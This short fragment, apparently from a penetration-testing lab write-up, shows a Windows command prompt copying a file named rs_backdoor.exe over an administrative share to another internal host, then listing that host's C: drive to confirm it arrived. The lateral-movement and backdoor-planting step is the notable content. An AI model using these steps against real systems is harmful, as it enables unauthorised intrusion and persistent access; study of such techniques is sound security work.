 C:\Users\Administrator>copy C:\phpStudy\WWW\yxcms\rs_backdoor.exe \\192.168.52.1
38\c$
已复制         1 个文件。
C:\Users\Administrator>dir \\192.168.52.138\c$
 驱动器 \\192.168.52.138\c$ 中的卷没有标签。
 卷的序列号是 1E4D-1970
 \\192.168.52.138\c$ 的目录
2019/10/13  13:06    <DIR>          ExchangeSetupLogs
2019/08/24  21:55    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  21:34    <DIR>          Program Files
2021/12/17  10:23    <DIR>          Program Files (x86)
2019/10/13  18:01    <DIR>          redis
2021/12/16  15:26            73,802 rs_backdoor.exe
2021/12/20  15:54    <DIR>          Users
2019/10/13  16:02    <DIR>          Windows
               1 个文件         73,802 字节
               8 个目录 14,132,092,928 可用字节